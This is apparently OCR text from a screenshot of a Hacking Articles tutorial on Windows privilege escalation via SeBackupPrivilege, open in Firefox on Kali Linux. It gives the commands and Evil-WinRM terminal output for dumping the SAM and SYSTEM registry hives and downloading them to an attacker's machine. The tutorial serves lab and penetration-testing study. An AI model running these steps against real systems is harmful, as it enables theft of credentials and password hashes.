 Activities
Firefox ESR
Apr 27 7:38 PM
Windows Privilege Escalation: SeBackupPrivilege - Hacking Articles - Mozilla Firefox
Kali Linux
Hack The Box :: Hack The
ForceChangePassword -
Parsing Creds From Lsass.e
Windows Privilege Escal
Windows - xct's notes
GitHub - giuliano108/SeB
New
https://www.hackingarticles.in/windows-privilege-escalation-sebackupprivilege/
Now, we can start the exploitation of this privilege. As we discussed earlier that this privilege allows
the user to read all the files in the system, we will use this to our advantage. To begin, we will traverse
to the C:\ directory and then move to create a Temp directory. We can also traverse to a directory with
the read and write privilege if the attacker is trying to be sneaky. Then we change the directory to
Temp. Here we use our SeBackupPrivilege to read the SAM file and save a variant of it. Similarly, we
read the SYSTEM file and save a variant of it.
1. cd c:\
2. mkdir Temp
3. reg save hklm\sam c:\Temp\sam
4. reg save hklm\system c:\Temp\system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\aarti\Documents> cd c:\
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
d---- 4/9/2021 8:11 AM Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
This means that now our Temp Directory must have a SAM file and a SYSTEM file. Now using the Evil-
WinRM download command, we transfer the file from the Temp directory on the target machine to
our Kali Linux Machine.
1. cd Temp
2. download sam
3. download system
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\> cd Temp
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
-a---- 4/9/2021 8:11 AM 49152 sam
-a---- 4/9/2021 8:11 AM 11489280 system